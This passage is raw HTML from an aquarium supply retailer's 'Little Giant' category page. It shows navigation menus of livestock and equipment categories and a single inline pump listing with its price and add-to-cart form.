					<a href="https://www.liverocknreef.com/catalog/saltwater-fish-651-1.html" title="Saltwater Fish">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Saltwater Fish
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/saltwater-live-coralsfrags-and-plants-614-1.html" title="Saltwater Live Corals,Frags &amp; Plants">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Saltwater Live Corals,Fra...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/invertebrates-36-1.html" title="Invertebrates">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Invertebrates
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/saltwater-clams-709-1.html" title="Saltwater Clams">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Saltwater Clams
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/bulk-case-deals-799-1.html" title="Bulk Case Deals">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Bulk Case Deals
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/frag-tools-and-supply-693-1.html" title="Frag Tools &amp; Supply">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Frag Tools &amp; Supply
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/additives-and-supplements-3-1.html" title="Additives and supplements">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Additives and supplements
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/air-pumps-4-1.html" title="Air Pumps">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Air Pumps
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/scrapersmagnets-and-cleaners-1-1.html" title="Scrapers,Magnets and Cleaners">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Scrapers,Magnets and Clea...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/aquariums-642-1.html" title="Aquariums">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Aquariums
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/aquatic-sealants-and-adhesives-28-1.html" title="Aquatic Sealants &amp; Adhesives 	">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Aquatic Sealants &amp; Ad...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/calcium-and-kalk-reactors-9-1.html" title="Calcium and Kalk Reactors">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Calcium and Kalk Reactors
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/chillers-7-1.html" title="Chillers">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Chillers
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/co2-equipment-8-1.html" title="CO2 Equipment">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							CO2 Equipment
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/ecotech-products-621-1.html" title="EcoTech Products">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							EcoTech Products
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/controllers-and-dosing-equipment-12-1.html" title="Controllers and Dosing Equipment">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Controllers and Dosing Eq...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/filters-scrubbers-and-reactors-13-1.html" title="Filters, Scrubbers &amp; Reactors">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Filters, Scrubbers &amp; ...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/livedry-and-frozen-foods-15-1.html" title="Live,Dry &amp; Frozen Foods">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Live,Dry &amp; Frozen Foo...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/heaters-17-1.html" title="Heaters">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Heaters
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/iwaki-pumps-773-1.html" title="Iwaki Pumps">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Iwaki Pumps
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/lighting-and-bulbs-18-1.html" title="Lighting &amp; Bulbs">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Lighting &amp; Bulbs
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/medical-20-1.html" title="Medical">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Medical
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/miscellaneous-maintenance-cleaning-traps-696-1.html" title="Miscellaneous - Maintenance-Cleaning - Traps">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Miscellaneous - Maintenan...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/neptune-systems-619-1.html" title="Neptune Systems">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Neptune Systems
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/ozone-products-22-1.html" title="Ozone Products">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Ozone Products
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/protein-skimmers-25-1.html" title="Protein Skimmers">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Protein Skimmers
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/reverse-osmosis-and-auto-top-off-27-1.html" title="Reverse Osmosis &amp; Auto Top Off">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Reverse Osmosis &amp; Aut...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/salt-29-1.html" title="Salt">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Salt
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/sand-and-substrates-30-1.html" title="Sand &amp; Substrates">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Sand &amp; Substrates
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/testing-equipment-32-1.html" title="Testing Equipment">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Testing Equipment
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/tools-26-1.html" title="Tools">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Tools
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/tubing-31-1.html" title="Tubing">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Tubing
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/uv-sterilizers-33-1.html" title="UV Sterilizers">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							UV Sterilizers
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/water-pumpspowerheads-34-1.html" title="Water Pumps,Powerheads ">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Water Pumps,Powerheads 
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/wave-machines-39-1.html" title="Wave Machines">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Wave Machines
						</span>
					</a>
				</li>
				</ul>
</div>
						</div>
						<div class="col-md-9 col-10">
							<div class="nav-wrap">
								<div id="mainnav" class="mainnav">
	<ul class="menu">
		<li class="column-1"><a href="index.php" title="Home">Home</a></li><li class="column-1"><a href="https://www.liverocknreef.com/catalog/salt-water-live-rock.html" title="Our Salt Water Live Rock">Our Salt Water Live Rock</a></li><li class="column-1"><a href="https://www.liverocknreef.com/catalog/shipping-info.html" title="Shipping">Shipping</a></li><li class="column-1"><a href="https://www.liverocknreef.com/catalog/terms-conditions.html" title="Terms & Conditions">Terms & Conditions</a></li><li class="column-1"><a href="https://www.liverocknreef.com/catalog/faq.html" title="Frequently Asked Questions">Frequently Asked Questions</a></li>	</ul>
</div>
							</div>
							<div class="today-deal">
																<a href="#" title="">TODAY'S DEALS</a>
															</div>
							<div class="btn-menu">
	                            <span></span>
	                        </div>
						</div>
					</div>
				</div>
			</div>
		</section>
<div style="width:100%;background:#e5e5e5;text-align:center"><a href="https://www.liverocknreef.com/catalog/shipping-info.html"><img src="https://www.liverocknreef.com/liverock-images/banners/free-shipping-banner.png" alt="free shipping on livestock over $349" style="max-width:100%;"></a></div>
<div style="text-align:center;padding:10px;color:red;font-weight:bold;font-size:22px;-webkit-text-stroke-width: 0px;-webkit-text-stroke-color: black;background-image: url('/liverock-images/candy-cane-background-fade.jpg');display:none">NOTICE: NO LIVE STOCK/LIVE ROCK SHIPMENTS FROM DEC. 18 - JAN. 7. HAPPY HOLIDAYS!</div>

		<div id="section_direct">
									<section class="flat-breadcrumb">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<ul class="breadcrumbs">
						<li class="trail-item">
							<a href="https://www.liverocknreef.com/index.php" title="">Home</a>
							<span><img src="themes/evo_responsive/images/icons/arrow-right.png" alt=">"></span>
						</li>
																				<li class="trail-end">
								<a href="#" title="Little Giant">Little Giant</a>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>


				
				<main id="shop" class="style1">
					<div class="container">
						<div class="row">
							<div class="col-md-8 col-lg-9">
								<div class="main-shop main_sect">
									<h1>Little Giant</h1>

<div class="category-info" style="display: none;">
	
	
</div>





<!--// Start Hide Products //-->
<div class="wrap-imagebox">
	<div class="flat-row-title">&nbsp;</div>
	<div class="sort-product">
		<ul class="icons">
			<li class="">
				<a href="javascript: void(0);" onclick="javascript: location.href='https://www.liverocknreef.com/index.php?l=product_list&amp;m=97&amp;display=tile';" title="Grid View"><img src="themes/evo_responsive/images/icons/list-1.png" alt="Grid"></a>
			</li>
			<li class="">
				<a href="javascript: void(0);" onclick="javascript: location.href='https://www.liverocknreef.com/index.php?l=product_list&amp;m=97&amp;display=list';" title="List View"><img src="themes/evo_responsive/images/icons/list-2.png" alt="List"></a>
			</li>
		</ul>
		<div class="sort">
			<b>Sort By:</b>
			<div class="popularity" style="margin-right: 20px;">
				<select class="top" onchange="javascript:location.href='https://www.liverocknreef.com/index.php?l=product_list&amp;m=97&amp;sortby='+this.value;">
					<option value="">Select Sort Method...</option>
					<option value="title:asc">Alphabetical</option>
					<option value="num_sold:desc">Most Popular</option>
					<option value="price:asc">Price (Lowest to Highest)</option>
					<option value="price:desc">Price (Highest to Lowest)</option>
					<option value="id:desc">Age (Newest First)</option>
					<option value="id:asc">Age (Oldest First)</option>
				</select>
			</div>
			<b>Show:</b>
			<div class="showed">
				<select class="top" onchange="javascript:location.href='https://www.liverocknreef.com/index.php?l=product_list&amp;m=97&amp;show='+this.value;">
					<option value="25" selected="selected">25</option>
					<option value="15">15</option>
					<option value="25">25</option>
					<option value="50">50</option>
					<option value="75">75</option>
					<option value="100">100</option>
				</select>
			</div>
		</div><!-- /.sort -->
		<div class="clearfix"></div>
	</div>
	
	<div class="row">
	<div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form8622" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="8622" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/0-to-800-gph-external-pumps/little-giant-2-mdqx-sc-inline-pump-8622.html" title="Little Giant - 2-MDQX-SC Inline Pump">
							<img src="images/products/thumb_8622_LG2125-2.jpg" alt="Little Giant - 2-MDQX-SC Inline Pump">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/0-to-800-gph-external-pumps/little-giant-2-mdqx-sc-inline-pump-8622.html" title="Little Giant - 2-MDQX-SC Inline Pump">Little Giant - 2-MDQX-SC Inline Pump</a>
					</div>
					<div class="price">
													<span class="sale">$159.69</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form8622'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div>
</div>


	<div class="blog-pagination">
	<span>
		Page 1 of 1
	</span>
	<ul class="flat-pagination style1">
		
		<li class="selected">
			<a href="#" class="waves-effect" title="Page 1 of 1" leavelink>1</a>
		</li>
		
	</ul>
	<div class="clearfix"></div>
</div>
</div>
<!--// End Hide Products //-->
								</div>
							</div>
							<div class="col-md-4 col-lg-3">
								<div class="sidebar ">
									<!--<div class="widget widget-categories">
	<div class="widget-title">
		<h3>Categories<span></span></h3>
	</div>
	<ul class="cat-list style1 widget-content">
		<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/new-products-0-1.html" title="New Products">New Products</a>		
	</span>
	</li>

<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/specials-0-1.html" title="Specials">Specials</a>		
	</span>
	</li>

<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/featured-0-1.html" title="Featured">Featured</a>		
	</span>
	</li>

<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/bestsellers-0-1.html" title="Bestsellers">Bestsellers</a>		
	</span>
	</li>

<li>
	<span>
		Saltwater Live Rock		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/florida-live-sand-and-crushed-coral-substrates-500-1.html" title="Florida Live Sand and Crushed Coral substrates">Florida Live Sand and Crushed Coral substrates</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/live-rock-specials-with-shipping-included.-501-1.html" title="Live rock specials with shipping included.">Live rock specials with shipping included.</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/live-rock-by-the-pound-502-1.html" title="Live rock by the pound">Live rock by the pound</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/refugium-live-rock-503-1.html" title="Refugium live rock">Refugium live rock</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/dry-and-life-rock-627-1.html" title="Dry &amp; Life Rock">Dry &amp; Life Rock</a>
</li></ul>
	</li>

<li>
	<span>
		Water Monitors and Probes		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/calibration-fluids-and-reagents-830-1.html" title="Calibration Fluids and Reagents">Calibration Fluids and Reagents</a>
</li></ul>
	</li>

<li>
	<span>
		Saltwater Fish		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/angel-fish-663-1.html" title="Angel Fish">Angel Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/angler-fish-661-1.html" title="Angler Fish">Angler Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/anthias-664-1.html" title="Anthias">Anthias</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/basslets-dottybacks-psdo-683-1.html" title="Basslets - Dottybacks - PSDO">Basslets - Dottybacks - PSDO</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/bat-fish-768-1.html" title="Bat Fish">Bat Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/blennies-682-1.html" title="Blennies">Blennies</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/box-lot-specials-798-1.html" title="BOX LOT SPECIALS">BOX LOT SPECIALS</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/boxfish-and-cowfish-689-1.html" title="Boxfish &amp; Cowfish">Boxfish &amp; Cowfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/butterflies-665-1.html" title="Butterflies">Butterflies</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/captive-bred-clownfish-from-proaquatix-825-1.html" title="Captive Bred Clownfish From ProAquatix">Captive Bred Clownfish From ProAquatix</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/cardinals-688-1.html" title="Cardinals">Cardinals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/clownfish-652-1.html" title="Clownfish">Clownfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/cuttlefish-and-cuttlefish-eggs-754-1.html" title="Cuttlefish &amp; Cuttlefish Eggs">Cuttlefish &amp; Cuttlefish Eggs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/damsel-and-chromis-657-1.html" title="Damsel &amp; Chromis">Damsel &amp; Chromis</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/eels-669-1.html" title="Eels">Eels</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/file-fish-718-1.html" title="File Fish">File Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/goat-fish-711-1.html" title="Goat Fish">Goat Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/gobies-and-dartfish-659-1.html" title="Gobies &amp; Dartfish">Gobies &amp; Dartfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/groupers-668-1.html" title="Groupers">Groupers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/grunt-fish-719-1.html" title="Grunt Fish">Grunt Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hamlet-fish-743-1.html" title="Hamlet Fish">Hamlet Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hawkfish-666-1.html" title="Hawkfish">Hawkfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hogfish-717-1.html" title="Hogfish">Hogfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/jawfish-714-1.html" title="Jawfish">Jawfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/lion-fish-667-1.html" title="Lion fish">Lion fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/miscellaneous-fish-800-1.html" title="Miscellaneous Fish">Miscellaneous Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/moorish-idols-739-1.html" title="Moorish Idols">Moorish Idols</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/palometas-and-pompanosfusiliers-763-1.html" title="Palometas &amp; Pompanos,Fusiliers">Palometas &amp; Pompanos,Fusiliers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/parrot-fish-716-1.html" title="Parrot Fish">Parrot Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/pipefish-720-1.html" title="Pipefish">Pipefish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/puffer-fish-662-1.html" title="Puffer Fish">Puffer Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/rabbit-fish-705-1.html" title="Rabbit Fish">Rabbit Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/rhinowaspscorpion-and-leaf-fish-764-1.html" title="Rhino,Wasp,Scorpion and Leaf Fish">Rhino,Wasp,Scorpion and Leaf Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/seahorse-712-1.html" title="Seahorse">Seahorse</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sharks-octopus-and-rays-670-1.html" title="Sharks - Octopus and Rays">Sharks - Octopus and Rays</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/snapper-and-trevally-fish-762-1.html" title="Snapper &amp; Trevally Fish">Snapper &amp; Trevally Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/soldierfish-and-squirrelfish-761-1.html" title="SoldierFish &amp; Squirrelfish">SoldierFish &amp; Squirrelfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sweetlips-713-1.html" title="Sweetlips">Sweetlips</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tangs-654-1.html" title="Tangs">Tangs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tank-raised-wild-caught-mandarin-dragonets-653-1.html" title="Tank Raised - Wild caught Mandarin - Dragonets">Tank Raised - Wild caught Mandarin - Dragonets</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/threadfins-and-lookdown-fish-726-1.html" title="Threadfins &amp; Lookdown Fish">Threadfins &amp; Lookdown Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tilefish-756-1.html" title="Tilefish">Tilefish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/triggers-687-1.html" title="Triggers">Triggers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/wrasses-655-1.html" title="Wrasses">Wrasses</a>
</li></ul>
	</li>

<li>
	<span>
		Saltwater Live Corals,Frags &amp; Plants		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/mushrooms-820-1.html" title="Mushrooms">Mushrooms</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sps-corals-823-1.html" title="SPS Corals">SPS Corals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/soft-corals-822-1.html" title="Soft Corals">Soft Corals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/polyps-821-1.html" title="Polyps">Polyps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/coral-frags-802-1.html" title="Coral Frags">Coral Frags</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/leather-corals-818-1.html" title="Leather Corals">Leather Corals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/brain-corals-817-1.html" title="Brain Corals">Brain Corals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/frag-packs-758-1.html" title="Frag Packs">Frag Packs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/coral-box-lots-755-1.html" title="Coral Box Lots">Coral Box Lots</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/lps-corals-731-1.html" title="LPS Corals">LPS Corals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/saltwater-plants-700-1.html" title="Saltwater Plants">Saltwater Plants</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/gorgonias-and-sea-fans-686-1.html" title="Gorgonias &amp; Sea Fans">Gorgonias &amp; Sea Fans</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sponges-684-1.html" title="Sponges">Sponges</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/xenia-824-1.html" title="Xenia">Xenia</a>
</li></ul>
	</li>

<li>
	<span>
		Invertebrates		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/starfish-671-1.html" title="Starfish">Starfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/crabs-and-hermits-672-1.html" title="Crabs &amp; Hermits">Crabs &amp; Hermits</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/snails-and-conchs-673-1.html" title="Snails &amp; Conchs">Snails &amp; Conchs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/lobster-and-shrimp-674-1.html" title="Lobster &amp; Shrimp">Lobster &amp; Shrimp</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/anemones-675-1.html" title="Anemones">Anemones</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/cucumbersnudibranchs-and-misc.-676-1.html" title="Cucumbers,Nudibranchs and Misc.">Cucumbers,Nudibranchs and Misc.</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/critter-crew-packages-681-1.html" title="Critter Crew Packages">Critter Crew Packages</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sea-urchins-and-sea-hares-685-1.html" title="Sea Urchins &amp; Sea Hares">Sea Urchins &amp; Sea Hares</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/worms-and-feather-dusters-801-1.html" title="Worms &amp; Feather Dusters">Worms &amp; Feather Dusters</a>
</li></ul>
	</li>

<li>
	<span>
		Saltwater Clams		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/maxima-squamosa-and-derasa-clams-727-1.html" title="Maxima Squamosa and Derasa Clams">Maxima Squamosa and Derasa Clams</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tahiti-clams-710-1.html" title="Tahiti Clams">Tahiti Clams</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tahitian-clam-box-lot-757-1.html" title="TAHITIAN CLAM BOX LOT">TAHITIAN CLAM BOX LOT</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/crocea-and-noae-clam-1st-grade-tridacna-noae-and-crocea-767-1.html" title="Crocea and Noae Clam: 1st Grade Tridacna noae and crocea">Crocea and Noae Clam: 1st Grade Tridacna noae and crocea</a>
</li></ul>
	</li>

<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/bulk-case-deals-799-1.html" title="Bulk Case Deals">Bulk Case Deals</a>		
	</span>
	</li>

<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/frag-tools-and-supply-693-1.html" title="Frag Tools &amp; Supply">Frag Tools &amp; Supply</a>		
	</span>
	</li>

<li>
	<span>
		Additives and supplements		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/saltwater-and-reef-additives-62-1.html" title="Saltwater &amp; Reef Additives">Saltwater &amp; Reef Additives</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/planted-aquarium-additives-67-1.html" title="Planted Aquarium Additives">Planted Aquarium Additives</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/freshwater-additives-72-1.html" title="Freshwater Additives">Freshwater Additives</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/bacteria-additives-and-starters-84-1.html" title="Bacteria additives &amp; starters">Bacteria additives &amp; starters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/water-conditioners-86-1.html" title="Water Conditioners">Water Conditioners</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/alkaline-additives-650-1.html" title="Alkaline Additives">Alkaline Additives</a>
</li></ul>
	</li>

<li>
	<span>
		Air Pumps		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/aquarium-air-pumps-146-1.html" title="aquarium air pumps">aquarium air pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/commercial-air-pumps-149-1.html" title="commercial air pumps">commercial air pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/air-stones-valves-and-tubing-152-1.html" title="air stones, valves &amp; tubing">air stones, valves &amp; tubing</a>
</li></ul>
	</li>

<li>
	<span>
		Scrapers,Magnets and Cleaners		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/cleaner-padsscrapers-and-blades-40-1.html" title="Cleaner Pads,Scrapers &amp; Blades">Cleaner Pads,Scrapers &amp; Blades</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/cleaning-magnets-93-1.html" title="Cleaning Magnets">Cleaning Magnets</a>
</li></ul>
	</li>

<li>
	<span>
		Aquariums		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/complete-aquarium-systems-643-1.html" title="Complete Aquarium Systems">Complete Aquarium Systems</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/aquariums-and-tanks-647-1.html" title="Aquariums &amp; Tanks">Aquariums &amp; Tanks</a>
</li><li>
